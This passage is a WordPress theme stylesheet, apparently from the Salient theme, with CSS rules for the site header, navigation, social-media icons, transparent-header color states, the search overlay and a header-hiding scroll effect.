body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] #top nav ul .slide-out-widget-area-toggle a.using-label {
	width: auto;
	vertical-align: middle;
}

@media only screen and (min-width: 690px) {
  #slide-out-widget-area .secondary-header-text {
    display: none;
  }
}
@media only screen and (max-width: 999px) and (min-width: 690px) {
  body.original #slide-out-widget-area .inner .off-canvas-menu-container.mobile-only .menu.secondary-header-items {
    display: none;
  }
}
#top nav .buttons li{
  line-height:12px;
  position:relative
}
#top nav .buttons .menu-item a{
  position:relative
}

.original #top nav ul #search-btn >div,
.original #top nav ul #nectar-user-account >div,
.original #top nav ul .nectar-woo-cart >div,
.original #top nav ul .slide-out-widget-area-toggle > div,
.ascend #header-outer[data-full-width="false"] #top nav ul #search-btn >div,
.ascend #header-outer[data-full-width="false"] #top nav ul #nectar-user-account >div,
.ascend #header-outer[data-full-width="false"] #top nav ul .nectar-woo-cart >div,
.ascend #header-outer[data-full-width="false"] #top nav ul .slide-out-widget-area-toggle > div {
  padding-left:19px 
}

#header-outer .cart-menu .cart-icon-wrap i {
  line-height: 18px;
}

#header-outer:not([data-format="left-header"]) .cart-menu .cart-icon-wrap {
  width: auto;
  height: 20px;
}


#top nav ul #search-btn a, 
#top nav ul #nectar-user-account a, 
#top nav ul .slide-out-widget-area-toggle a{
  padding:0 0 0 0;
  width:24px;
  display:block;
  background-position:right top;
  background-repeat:no-repeat;
  box-sizing:content-box;
}
#top nav ul[data-user-set-ocm="off"] .slide-out-widget-area-toggle, 
body.material #header-outer:not([data-format="left-header"]) #top > .container > .row nav >ul[data-user-set-ocm="off"] > .slide-out-widget-area-toggle{
  display:none
}
#top nav ul #nectar-user-account a span, 
#top nav ul #search-btn a span {
  top: 0;
  background-color:transparent;
  -webkit-transition:color 0.2s ease;
  transition:color 0.2s ease 
}
#top nav ul .slide-out-widget-area-toggle a i.label {
	-webkit-transition:color 0.2s ease;
  transition:color 0.2s ease 
}

.cart-menu .cart-icon-wrap .icon-salient-cart {
  -webkit-transition:color 0.2s ease;
  transition:color 0.2s ease 
}

/* Social in menu */ 
#header-outer #social-in-menu i, 
.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i {
  font-size:18px;
  color:inherit;
  background-color:transparent;
  transition:transform 0.25s ease,opacity 0.2s ease;
  -webkit-transition:-webkit-transform 0.25s ease,opacity 0.2s ease;
  text-align:center;
  line-height:24px;
  height:22px;
  width:36px
}
body[data-header-search="false"]:not(.mobile) #header-outer[data-has-menu="false"][data-cart="false"] #social-in-menu i{
  font-size:20px;
  width:38px;
  line-height:26px;
  height:26px;
  margin-bottom:-3px
}
#header-outer #social-in-menu a, 
.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a {
  display:inline-block;
  margin-right:0;
  margin-left:0;
  overflow:hidden
}
#header-outer #social-in-menu a:hover i, 
.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a:hover i{
  -webkit-transform:translateY(-100%);
  transform:translateY(-100%)
}
#header-outer #social-in-menu a i:after, 
.material #slide-out-widget-area.slide-out-from-right .off-canvas-social-links a i:after {
  position:absolute;
  top:100%;
  left:0;
  -webkit-transform:translate3d(0,0,0);
  transform:translate3d(0,0,0);
  width:100%
}
#header-outer #social-in-menu a i:before{
  width:100%
}
#header-outer #social-in-menu [class^="fa-"]:after, 
#header-outer #social-in-menu [class*="fa-"]:after, 
#header-outer #social-in-menu .fa-vine:before, 
#header-outer #social-in-menu .fa-vine:after{
  text-decoration:inherit;
  display:block;
  speak:none
}
#header-outer #social-in-menu .fa-vine{
  display:block;
  text-align:center
}
#header-outer #social-in-menu i.fa-facebook{
  width:28px
}
#header-outer #social-in-menu .fa-instagram:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-instagram:after{ content:"\f16d" }

#header-outer #social-in-menu .fa-behance:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-behance:after{ content:"\f1b4" }

#header-outer #social-in-menu .fa-vine:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-vine:after{ content:"\f1ca" }

#header-outer #social-in-menu .fa-vk:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-vk:after{ content:"\f189" }

#header-outer #social-in-menu .icon-salient-spotify:after, 
.material #slide-out-widget-area.slide-out-from-right .icon-salient-spotify:after{ content:"\f1bc" }

#header-outer #social-in-menu .icon-salient-facebook-messenger:after, 
.material #slide-out-widget-area.slide-out-from-right .icon-salient-facebook-messenger:after{ content:"\e90d" }

#header-outer #social-in-menu .fa-flickr:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-flickr:after{ content:"\f16e" }

#header-outer #social-in-menu .fa-soundcloud:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-soundcloud:after{ content:"\f1be" }

#header-outer #social-in-menu .fa-stackexchange:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-stackexchange:after { content:"\f16c" }

#header-outer #social-in-menu .fa-google:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-google:after{ content:"\f1a0" }

#header-outer #social-in-menu .fa-github-alt:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-github-alt:after { content:"\f113" }

#header-outer #social-in-menu .fa-dribbble:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-dribbble:after{ content:"\f17d" }

#header-outer #social-in-menu .fa-tumblr:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-tumblr:after { content:"\f173" }

#header-outer #social-in-menu .fa-youtube-play:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-youtube-play:after { content:"\f16a" }

#header-outer #social-in-menu .fa-linkedin:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-linkedin:after { content:"\f0e1" }

#header-outer #social-in-menu .fa-pinterest:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-pinterest:after{ content:"\f0d2" }

#header-outer #social-in-menu .fa-vimeo:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-vimeo:after{ content:"\f27d" }

#header-outer #social-in-menu .fa-facebook:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-facebook:after{ content:"\f09a" }

#header-outer #social-in-menu .fa-rss:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-rss:after{ content:"\f09e" }

#header-outer #social-in-menu .fa-twitter:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-twitter:after{ content:"\f099" }

#header-outer #social-in-menu .fa-houzz:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-houzz:after{ content:"\f27c" }

#header-outer #social-in-menu .fa-yelp:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-yelp:after{ content:"\f1e9" }

#header-outer #social-in-menu .fa-mixcloud:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-mixcloud:after{ content:"\f289" }

#header-outer #social-in-menu .fa-bandcamp:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-bandcamp:after{ content:"\f2d5" }

#header-outer #social-in-menu .fa-snapchat:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-snapchat:after{ content:"\f2ab" }

#header-outer #social-in-menu .fa-tripadvisor:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-tripadvisor:after{ content:"\f262" }

#header-outer #social-in-menu .fa-telegram:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-telegram:after{ content:"\f2c6" }

#header-outer #social-in-menu .fa-slack:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-slack:after{ content:"\f198" }

#header-outer #social-in-menu .fa-medium:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-medium:after{ content:"\f23a" }

#header-outer #social-in-menu .icon-salient-artstation:after, 
.material #slide-out-widget-area.slide-out-from-right .icon-salient-artstation:after{ content:"\e90b" }

#header-outer #social-in-menu .icon-salient-discord:after, 
.material #slide-out-widget-area.slide-out-from-right .icon-salient-discord:after{ content:"\e90c" }

#header-outer #social-in-menu .fa-whatsapp:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-whatsapp:after{ content:"\f232" }

#header-outer #social-in-menu .fa-phone:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-phone:after{ content:"\f095" }

#header-outer #social-in-menu .fa-envelope:after, 
.material #slide-out-widget-area.slide-out-from-right .fa-envelope:after{ content:"\f0e0" }

#header-outer[data-format="default"] #social-in-menu{
  margin:0 0 0 30px
}
#slide-out-widget-area .off-canvas-menu-container li > a > .sf-sub-indicator {
  display: none;
}
body.original #header-outer[data-full-width="true"][data-format="default"] #social-in-menu{
  margin-right: 22px;
}
#header-outer[data-lhe="animated_underline"] #top nav >ul >#social-in-menu >a, 
#header-outer[data-lhe="default"] #top nav >ul >#social-in-menu >a{
  margin-left:0;
  margin-right:0;
  padding-right:0;
  padding-left:0
}


#top #mobile-cart-link, 
#top .mobile-search, 
#top .mobile-user-account {
  display:none;
  text-align:right;
  z-index:10000
}
#top .span_9 >.slide-out-widget-area-toggle{
  display:none;
  z-index:10000;
}

#top #mobile-cart-link i,
.mobile-search .icon-salient-search, 
.mobile-user-account .icon-salient-m-user {
  background-color:transparent;
  color:#a9a9a9;
  line-height:34px;
  font-size:18px;
  width:18px;
  transition:color 0.3s ease;
  -webkit-transition:color 0.3s ease
}
#header-outer #mobile-cart-link .cart-wrap span {
  border-radius: 50%;
  height: 16px;
  width: 16px;
  text-align: center;
  line-height: 16px;
  font-size: 10px;
  display: block;
  visibility:hidden 
}
#header-outer #mobile-cart-link .cart-wrap {
  position: absolute;
  top: 50%;
  margin-top: -14px;
  right: -1px;
  color: #fff;
}
#header-outer .first-load a.cart-contents .cart-wrap span, 
#header-outer #mobile-cart-link.first-load .cart-wrap span {
  visibility:visible;
  animation:.6s ease-in-out .12s normal both 1 bounce_in_animation;
  -webkit-animation:.6s ease-in-out .12s normal both 1 bounce_in_animation 
}
.material .mobile-search .icon-salient-search, 
.material .mobile-user-account .icon-salient-m-user {
  color:#a9a9a9;
}

body #header-outer[data-transparent-header="true"],body #header-outer[data-transparent-header="true"] .cart-menu{
  transition:background-color 0.30s ease,box-shadow 0.30s ease,margin 0.25s ease;
  -webkit-transition:background-color 0.30s ease,box-shadow 0.30s ease,margin 0.25s ease
}
body #header-outer[data-transparent-header="true"].transparent, 
body #header-outer[data-transparent-header="true"].transparent .cart-menu {
  transition:border-color 0.30s ease;
  -webkit-transition:border-color 0.30s ease
}

body.original #header-outer[data-transparent-header="true"].transparent,
body.ascend #header-outer[data-transparent-header="true"].transparent,
body.material #header-outer[data-transparent-header="true"].transparent {
  box-shadow:none;
}
body #header-outer[data-transparent-header="true"].transparent {
  background-color:transparent!important;
  -webkit-box-shadow:none;
	box-shadow:none;
  border-bottom:1px solid rgba(255,255,255,0.25) 
}
#header-outer[data-transparent-header="true"][data-transparent-shadow-helper="true"].transparent:not(.dark-slide):before {
  background: linear-gradient(to top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.04) 16%,rgba(0,0,0,0.23) 75%,rgba(0,0,0,0.33) 100%);
  position: absolute;
  pointer-events: none;
  height: 120%;
  top: 0;
  left: 0;
  width: 100%;
  content: '';
  display: block;
}
.pum-open [data-body-border="1"] #header-outer[data-transparent-header="true"][data-transparent-shadow-helper="true"].transparent:not(.dark-slide):before {
  opacity: 0;
}
body.material #header-outer[data-transparent-header="true"].transparent {
  border-bottom: 0;
}

body #header-outer[data-transparent-header="true"].transparent nav >ul >li >a{
  margin-bottom:-1px
}
body #header-outer[data-transparent-header="true"][data-format="centered-menu"].transparent.side-widget-open.small-nav nav >ul >li >a{
  margin-bottom:0
}

#header-outer[data-transparent-header="true"].transparent #logo img, 
#header-outer[data-transparent-header="true"] #logo .starting-logo, 
#header-outer[data-transparent-header="true"].light-text #logo img{
  opacity:0;
  -ms-filter:'alpha(opacity=0)'
}
#header-outer[data-transparent-header="true"].transparent #logo .starting-logo, 
#header-outer[data-transparent-header="true"].light-text #logo .starting-logo{
  opacity:1;
  -ms-filter:'alpha(opacity=100)'
}
body #header-outer[data-transparent-header="true"][data-remove-border="true"], 
#header-outer[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] .cart-menu, 
#header-outer[data-transparent-header="true"][data-full-width="false"][data-remove-border="true"].transparent .cart-menu,
.ascend #header-outer.transparent[data-transparent-header="true"][data-full-width="true"][data-remove-border="true"] #top .nectar-woo-cart .cart-contents {
  border:none!important
}
body #header-outer.transparent[data-transparent-header="true"][data-remove-border="true"]{
  transition:background-color 0.3s ease 0s,box-shadow 0.3s ease 0s,margin 0.25s ease;
  -webkit-transition:background-color 0.3s ease 0s,box-shadow 0.3s ease 0s,margin 0.25s ease;
}
body:not(.ascend) #header-outer[data-transparent-header="true"][data-remove-border="true"]:not(.transparent) .cart-menu:after{
  border-left:1px solid rgba(0,0,0,0)
}

body #header-outer.no-bg-color{
  box-shadow:none!important;
  background-color:transparent!important
}
body #header-outer[data-transparent-header="true"][data-remove-border="true"].transparent.pseudo-data-transparent {
  border-color:transparent!important
}
#header-outer.slide-out-hover{
  -webkit-transition:background-color .3s ease;
  -ms-transition:background-color .3s ease;
  transition:background-color .3s ease
}
#header-outer.slide-out-hover header, #header-outer.slide-out-hover >.cart-outer{
  -webkit-transition:opacity .3s ease;
  -ms-transition:opacity .3s ease;
  transition:opacity .3s ease
}
#header-outer.pseudo-data-transparent.transparent #top nav >ul >li >a, 
#header-outer.pseudo-data-transparent.transparent #top nav ul #search-btn a .icon-salient-search, 
#header-outer.pseudo-data-transparent.transparent #top nav ul #nectar-user-account a span, 
#header-outer.pseudo-data-transparent.transparent nav >ul >li >a >.sf-sub-indicator i, 
#header-outer.pseudo-data-transparent.transparent .cart-menu .cart-icon-wrap .icon-salient-cart, 
.ascend #boxed #header-outer.pseudo-data-transparent.transparent .cart-menu .cart-icon-wrap .icon-salient-cart{
  color:#fff!important;
  opacity:0.75!important;
  transition:opacity 0.2s ease,color 0.2s ease
}


#header-outer.slide-out-hover #top.all-hidden, #header-outer >.cart-outer.all-hidden{
  opacity:0
}
body #header-outer-bg-only{
  display:block;
  width:100%;
  height:100%;
  position:fixed;
  left:0;
  top:0;
  z-index:1000;
  content:' ';
  -webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.22);
	box-shadow:0 0 3px 0 rgba(0,0,0,0.22);
  -webkit-transition:opacity .7s cubic-bezier(0.2,1,.2,1),transform .7s cubic-bezier(0.2,1,.2,1);
  -ms-transition:opacity .7s cubic-bezier(0.2,1,.2,1),transform .7s cubic-bezier(0.2,1,.2,1);
  transition:opacity .7s cubic-bezier(0.2,1,.2,1),transform .7s cubic-bezier(0.2,1,.2,1)
}
body.admin-bar #header-outer-bg-only{
  top:32px
}

/* Light and Dark Transparent Colors */ 
#header-outer.light-text #top nav >ul >li >a, 
#header-outer.light-text #top nav ul #search-btn a span, 
#header-outer.light-text #top nav ul #nectar-user-account a span, 
#header-outer.light-text nav >ul >li >a >.sf-sub-indicator i, 
#header-outer.light-text .cart-menu .cart-icon-wrap .icon-salient-cart, 
.ascend #boxed #header-outer.light-text .cart-menu .cart-icon-wrap .icon-salient-cart, 
#header-outer[data-lhe="default"].light-text #top nav .sf-menu .current-menu-item >a, 
body[data-header-inherit-rc="true"] #header-outer[data-lhe="default"].light-text #top nav .sf-menu > .sfHover:not(#social-in-menu) > a,
#header-outer[data-lhe="default"].light-text #top nav >ul >li >a:hover, 
#header-outer[data-lhe="default"].light-text #top nav .sf-menu >.sfHover >a{
  color:#fff!important;
  opacity:0.7
}
#header-outer.light-text #logo {
	color: #fff;
}
body[data-header-inherit-rc="true"] #header-outer[data-lhe="animated_underline"].light-text #top nav >ul >li:not([class*="button_"]) >a:after {
	border-color: #fff;
}
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a .lines:before, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a .lines:after, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle .lines-button:after,
#header-outer.pseudo-data-transparent.transparent >#top nav ul .slide-out-widget-area-toggle a .lines:before, 
#header-outer.pseudo-data-transparent.transparent >#top nav ul .slide-out-widget-area-toggle a .lines:after {
  background-color:#fff !important
}
#header-outer.dark-text #top nav >ul >li >a, 
#header-outer.dark-text #top nav ul #search-btn a span, 
#header-outer.dark-text #top nav ul #nectar-user-account a span, 
#header-outer.dark-text nav >ul >li >a >.sf-sub-indicator i, 
#header-outer.dark-text .cart-menu .cart-icon-wrap .icon-salient-cart, 
.ascend #boxed #header-outer.dark-text .cart-menu .cart-icon-wrap .icon-salient-cart,
#header-outer[data-lhe="default"].dark-text #top nav .sf-menu .current-menu-item >a{
  color:#444!important;
  opacity:0.7
}
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines:before, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines:after{
  background-color:#444 !important
}
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a .lines-button:after{
  opacity:0.7
}
#header-outer.light-text #top nav >ul >li >a:hover, 
#header-outer.light-text #top nav .sf-menu >.sfHover >a, 
#header-outer.light-text #top nav .sf-menu >.current_page_ancestor >a, 
#header-outer.light-text #top nav .sf-menu >.current-menu-item >a, 
#header-outer.light-text #top nav .sf-menu >.current-menu-ancestor >a, 
#header-outer.light-text #top nav .sf-menu >.current_page_item >a, 
#header-outer.light-text #top nav >ul >li >a:hover >.sf-sub-indicator >i, 
#header-outer.light-text #top nav >ul >.sfHover >a >span >i, 
#header-outer.light-text #top nav ul #search-btn a:hover span, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a:hover span, 
#header-outer.light-text #top nav .sf-menu >.current-menu-item >a i, 
#header-outer.light-text #top nav .sf-menu >.current-menu-ancestor >a i, 
#header-outer.light-text .cart-outer:hover .icon-salient-cart, 
.ascend #boxed #header-outer.light-text .cart-outer:hover .cart-menu .cart-icon-wrap .icon-salient-cart, 
.ascend #boxed #header-outer.dark-text .cart-outer:hover .cart-menu .cart-icon-wrap .icon-salient-cart,
#header-outer.dark-text #top nav >ul >li >a:hover, 
#header-outer.dark-text #top nav .sf-menu >.sfHover >a, 
#header-outer.dark-text #top nav .sf-menu >.current_page_ancestor >a, 
#header-outer.dark-text #top nav .sf-menu >.current-menu-item >a, 
#header-outer.dark-text #top nav .sf-menu >.current-menu-ancestor >a, 
#header-outer.dark-text #top nav .sf-menu >.current_page_item >a, 
#header-outer.dark-text #top nav >ul >li >a:hover >.sf-sub-indicator >i, 
#header-outer.dark-text #top nav >ul >.sfHover >a >span >i, 
#header-outer.dark-text #top nav ul #search-btn a:hover span, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a:hover span,
#header-outer.dark-text #top nav .sf-menu >.current-menu-item >a i, 
#header-outer.dark-text #top nav .sf-menu >.current-menu-ancestor >a i, 
#header-outer.dark-text .cart-outer:hover .icon-salient-cart, 
#header-outer.light-text.side-widget-open #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a:hover .lines, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a:hover .lines-button:after, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a:hover .lines:before, 
#header-outer.light-text #top nav ul .slide-out-widget-area-toggle a:hover .lines:after, 
#header-outer.dark-text.side-widget-open #top nav ul .slide-out-widget-area-toggle a .lines, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a:hover .lines, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a:hover .lines:before, 
#header-outer.dark-text #top nav ul .slide-out-widget-area-toggle a:hover .lines:after,
#header-outer.pseudo-data-transparent.transparent #top nav ul .slide-out-widget-area-toggle a:hover .lines-button:after, 
#header-outer.pseudo-data-transparent.transparent #top nav ul .slide-out-widget-area-toggle a:hover .lines, 
#header-outer.pseudo-data-transparent.transparent #top nav ul .slide-out-widget-area-toggle a:hover .lines:before, 
#header-outer.pseudo-data-transparent.transparent #top nav ul .slide-out-widget-area-toggle a:hover .lines:after {
  opacity:1!important
}

#header-outer.light-text #top nav >ul >li >a, 
#header-outer.light-text #top nav >ul >li *, 
body.ascend #header-outer.light-text .cart-menu, 
#header-outer.dark-text #top nav >ul >li >a, 
#header-outer.dark-text #top nav >ul >li *, 
.ascend #header-outer[data-full-width="true"].dark-text #top nav ul #search-btn a, 
.ascend #header-outer[data-full-width="true"].dark-text #top nav ul .slide-out-widget-area-toggle a, 
.ascend #header-outer[data-full-width="true"].light-text #top nav ul #search-btn a, 
.ascend #header-outer[data-full-width="true"].light-text #top nav ul .slide-out-widget-area-toggle a, 
body.ascend #header-outer.dark-text .cart-menu{
  border-color:rgba(0,0,0,0.1)
}
#header-outer[data-full-width="true"][data-cart="true"] #top nav ul .slide-out-widget-area-toggle{
  position:relative
}

body #header-outer.transparent[data-transparent-header="true"].dark-slide, 
body #header-outer.transparent[data-transparent-header="true"].dark-slide .cart-menu, 
body #header-outer.transparent[data-transparent-header="true"].dark-slide >#top nav ul #nectar-user-account >div, 
body #header-outer.transparent[data-transparent-header="true"].dark-slide >#top nav ul .slide-out-widget-area-toggle >div, 
#boxed #header-outer.transparent[data-transparent-header="true"].dark-slide, 
body #header-outer.transparent[data-transparent-header="true"][data-remove-border="true"].dark-slide .cart-menu:after{
  border-color:rgba(0,0,0,0.08) !important
}
#header-outer[data-lhe="animated_underline"].transparent.dark-slide #top nav >ul >li >a:after, 
#header-outer.transparent.dark-slide #top nav >ul >li[class*="button_bordered"] >a:before,
.dark-slide.transparent #top nav >ul >li[class*="button_bordered"] >a:before {
  border-color:#000!important
}
#header-outer[data-transparent-header="true"].no-pointer-events {
  pointer-events:none
}
#header-outer[data-transparent-header="true"].no-pointer-events.side-widget-open.style-slide-out-from-right, 
#header-outer[data-transparent-header="true"].no-pointer-events.side-widget-open.style-slide-out-from-right-alt{
  pointer-events:auto
}

body[data-bg-header="true"][data-header-search="true"].ascend #header-outer.transparent[data-has-menu="false"] #top nav ul #search-btn a:after,
body[data-bg-header="true"][data-header-search="true"].ascend #header-outer[data-has-menu="false"] #top nav ul #search-btn a:after,
body[data-bg-header="true"][data-header-search="true"] #header-outer[data-has-menu="false"] #top nav ul #search-btn a:after{
  border:none;
  display:none
}
#header-outer.dark-text #top nav ul #search-btn a span, 
#header-outer.dark-text #top nav ul #nectar-user-account a span, 
#header-outer.dark-text .cart-menu .cart-icon-wrap .icon-salient-cart {
  opacity:1 
}
.lines-button.x2.close .lines,
.sf-menu .megamenu li ul, 
#top .sf-menu .megamenu ul .sub-menu {
  background-color:transparent!important
}
#header-outer[data-transparent-header="true"] #logo .dark-version {
  position:absolute
}
#header-outer[data-transparent-header="true"][data-format="centered-menu-under-logo"] #logo .dark-version {
  position:relative
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines, 
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before, 
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{
  height:4px;
  width:2.1rem;
  -webkit-border-radius:1px;
	border-radius:1px;
}
body[data-header-search="false"]:not(.mobile) #header-outer[data-has-menu="false"][data-cart="false"] .lines-button, 
.slide-out-hover-icon-effect:not(.small) .lines-button, 
body .slide-out-hover-icon-effect:not(.small) .lines-button{
  line-height:0;
  font-size:0
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .lines-button.close{
  -webkit-transform:none;
	transform:none;
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] #top nav ul .slide-out-widget-area-toggle:not([data-custom-color="true"]) a:not(.using-label), 
.slide-out-hover-icon-effect a{
  width:34px
}
.slide-out-hover-icon-effect.small a{
  width:auto
}

body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:before{
  top:9px
}
body[data-header-search="false"] #header-outer[data-has-menu="false"][data-cart="false"] .slide-out-widget-area-toggle:not([data-custom-color="true"]):not(.mobile-icon) a:not(.using-label) .lines:after{
  top:-9px
}
#header-outer[data-transparent-header="true"].transparent >header #logo img.dark-version,
#header-outer[data-transparent-header="true"].light-text >header #logo img.dark-version,
#header-outer[data-transparent-header="true"].transparent.dark-slide >header #logo img, 
#header-outer[data-transparent-header="true"].dark-text >header #logo img, 
#header-outer[data-transparent-header="true"].dark-text.side-widget-open >header #logo img.dark-version{
  opacity:0!important
}
#header-outer[data-transparent-header="true"].transparent.dark-slide >header #logo img.dark-version, 
#header-outer[data-transparent-header="true"].dark-text >header #logo img.dark-version, 
#header-outer[data-transparent-header="true"].dark-text.side-widget-open >header #logo img.starting-logo{
  opacity:1!important
}


/* Search bar */ 
#search-outer{
  top:0;
  left:0;
  width:100%;
  height: 100%;
  position:absolute;
  z-index:10000;
  overflow:visible;
  display:none;
  background-color:#fff
}
.original #search-outer #search {
  height: 100%;
  display:-webkit-flex;
  display:flex;
  align-items: center;
}
#search-box{
  position:relative
}
#search-outer .container{
  overflow:visible;
	width: 100%;
}
#search-outer #search input[type=text]{
  width:100%;
  color:#888;
  font-size:43px;
  line-height:43px;
  position:relative;
  padding:0;
  background-color:transparent;
  border:0;
  -webkit-transition:none;
	transition:none;
  -webkit-box-shadow:none;
	box-shadow:none;
  font-family:'Open Sans';
  font-weight:700;
  text-transform:uppercase;
  letter-spacing:1px
}
#search-outer .ui-widget-content{
  background-color:#1F1F1F;
  border:none;
  border-radius:0;
  -webkit-border-radius:0;
  background-image:none
}
#search-outer .ui-widget-content li:hover, 
.ui-state-hover, .ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, .ui-state-focus, 
.ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{
  background-color:#272727;
  cursor:pointer
}
#search-outer .ui-widget-content li:hover a{
  background-image:none
}
#search-outer .ui-widget-content li:last-child a{
  border:none
}
#search-outer .ui-widget-content li a{
  border-bottom:1px solid rgba(255,255,255,0.1)
}
.ui-helper-hidden-accessible{
  display:none
}

#search-outer .ui-widget-content img, 
#search-outer .ui-widget-content i{
  width:40px;
  height:auto;
  float:left;
  margin-right:15px
}
#search-outer .ui-widget-content i{
  line-height:40px;
  font-size:22px;
  background-color:rgba(255,255,255,0.1);
  border-radius:0
}
.ui-widget{
  font-family:Verdana,Arial,sans-serif;
  font-size:1.1em
}
.ui-menu{
  display:block;
  float:left;
  list-style:none outside none;
  margin:0;
  padding:2px
}
.ui-autocomplete{
  cursor:default;
  position:absolute
}
.ui-menu .ui-menu-item a{
  display:block;
  line-height:1.5;
  padding:0.2em 0.4em;
  text-decoration:none
}
#search-outer .ui-widget-content{
  width:100%!important;
  left:0!important
}

#search-outer .ui-widget-content li{
  line-height:14px;
  clear:left;
  width:100%;
  display:block;
  float:left;
  margin:0
}
#search-outer .ui-widget-content li .desc{
  position:relative;
  line-height:14px;
  font-size:11px
}
#search-outer .ui-widget-content li a{
  color:#CCC;
  line-height:1.4em;
  transition:none;
  -webkit-transition:none;
  padding:15px 15px
}
#search-outer >#search form{
  width:92%;
  float:left
}
#search-outer #search #close{
  list-style:none
}
#search-outer #search #close a{
  position:absolute;
  right:0;
  top:24px;
  display:block;
  width:24px;
  height:17px;
  line-height:22px;
  z-index:10
}
#search-outer #search #close a span:not(.close-line){
  color:#a0a0a0;
  font-size:18px;
  height:20px;
  line-height:19px;
  background-color:transparent;
  -webkit-transition:color 0.2s ease;
  transition:color 0.2s ease 
}
#search-outer >#search #close a:hover span{
  color:#000
}
#header-outer #search{
  position:relative
}
#header-outer .row .col.span_3, 
#header-outer .row .col.span_9{
  width:auto
}
#header-outer .row .col.span_9{
  float:right
}
#header-outer[data-full-width="true"] header >.container,
body[data-slide-out-widget-area-style="simple"] #header-outer[data-full-width="true"] #mobile-menu {
  width:100%;
  max-width:100%;
  padding:0 28px
}



/* Hide Header Until Needed Effect */
#header-outer.highzI{
  z-index:9999
}

body[data-hhun="1"] #header-outer[data-remove-fixed="1"] {
  position:absolute
}
body[data-hhun="1"] #header-secondary-outer[data-remove-fixed="0"] {
  transition: transform 0.3s ease;
}

@media only screen and (min-width:1000px){
  
  body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"]:not(.detached), 
  body[data-hhun="1"]:not(.no-scroll) #header-outer[data-remove-fixed="1"][data-permanent-transparent="false"][data-using-secondary="1"] {
    top:0 
  }
  
}

body[data-hhun="1"].original #header-outer.detached:not(.side-widget-open){
  -webkit-transform:translateY(0);
  transform:translateY(0);
}

body[data-hhun="1"].original #header-outer[data-remove-border="true"].detached:not(.side-widget-open){
  border-color:rgba(255,255,255,0)
}


body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open){
  -webkit-transition:-webkit-transform .3s ease;
  transition:transform .3s ease;
  z-index:9998;
  pointer-events:none
}
body[data-hhun="1"] #header-outer.invisible:not(.side-widget-open),
body[data-hhun="1"] #header-outer.no-trans-hidden:not(.side-widget-open) {
  -webkit-transform:translateY(-100%)!important;
  transform:translateY(-100%)!important;
}


body[data-hhun="1"] #header-outer.transparent[data-transparent-header="true"][data-remove-border="true"][data-permanent-transparent="1"].detached, 
body[data-hhun="1"] #header-outer.detached{
  position:fixed!important;
  z-index:9998!important;
